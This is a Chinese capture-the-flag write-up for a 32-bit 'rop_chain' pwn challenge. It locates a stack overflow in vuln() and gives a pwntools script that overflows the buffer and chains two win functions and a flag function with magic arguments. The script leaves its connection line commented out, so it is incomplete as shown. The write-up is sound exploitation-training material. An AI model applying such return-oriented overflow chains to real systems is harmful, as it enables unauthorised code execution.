
刚看到题目我想直接ROPgadget –binary –ropchain一把梭,但是失败了,只能按部就班了

拖进ida32

vuln()中有个0x18的栈溢出,继续跟进有个flag函数

只需满足==win1 && win2 && a1 == -559039827==就可读flag


首先win1可以通过win1函数赋值为1,只需再满足a1的条件即可
from pwn import *
context.log_level = 'debug'
# startp = remote("node4.buuoj.cn", 26089)
# p = process("./rop_chain")
elf = ELF("./rop_chain")
# params
flag_addr = elf.symbols['flag']
win1_addr = elf.symbols['win_function1']
win2_addr = elf.symbols['win_function2']
win2_a = 0x0BAAAAAAD
flag_a = 0x0DEADBAAD
# attack
payload = b'a'*(0x18+4) + p32(win1_addr) + p32(win2_addr) + p32(flag_addr) + p32(win2_a) + p32(flag_a)
p.sendlineafter("input> ", payload)
p.interactive()
主要是通过函数以及传参来赋值